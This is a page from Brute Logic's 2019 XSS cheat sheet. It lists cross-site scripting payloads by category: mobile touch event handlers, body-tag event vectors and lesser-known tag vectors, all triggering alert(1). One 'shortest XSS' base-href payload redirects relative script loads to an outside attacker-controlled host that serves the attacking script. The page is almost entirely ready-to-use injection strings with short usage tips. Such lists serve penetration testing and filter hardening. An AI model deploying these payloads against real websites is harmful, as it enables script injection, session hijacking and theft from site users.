 XSS Cheat Sheet – 2019 Edition
________________________________________________________________________________
Shortest XSS
Use when you have a limited slot for injection. Requires a native script (present in source
code already) called with relative path placed after where injection lands. Attacker server
must reply with attacking script to the exact request done by native script (same path) or
within a default 404 page (easier). The shorter domain is, the better.
<base href=//knoxss.me>
Mobile-only Event Handlers
Use when targeting mobile applications.
<html ontouchstart=alert(1)>
<html ontouchend=alert(1)>
<html ontouchmove=alert(1)>
<body onorientationchange=alert(1)>
Body Tag
A collection of body vectors. Last one works only for Microsoft browsers.
<body onload=alert(1)>
<body onpageshow=alert(1)>
<body onfocus=alert(1)>
<body onhashchange=alert(1)><a href=%23x>click this!#x
<body style=overflow:auto;height:1000px onscroll=alert(1) id=x>#x
<body onscroll=alert(1)><br><br><br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
<br><x id=x>#x
<body onresize=alert(1)>press F12!
<body onhelp=alert(1)>press F1!
Less Known XSS Vectors
A collection of less known XSS vectors.
<marquee onstart=alert(1)>
<marquee loop=1 width=0 onfinish=alert(1)>
<audio src onloadstart=alert(1)>
<video onloadstart=alert(1)><source>
<input autofocus onblur=alert(1)>
<keygen autofocus onfocus=alert(1)>
<form onsubmit=alert(1)><input type=submit>
<select onchange=alert(1)><option>1<option>2
<menu id=x contextmenu=x onshow=alert(1)>right click me!
<object onerror=alert(1)>
________________________________________________________________________________________________________________________
© 2019 Brute Logic – All rights reserved. 30
 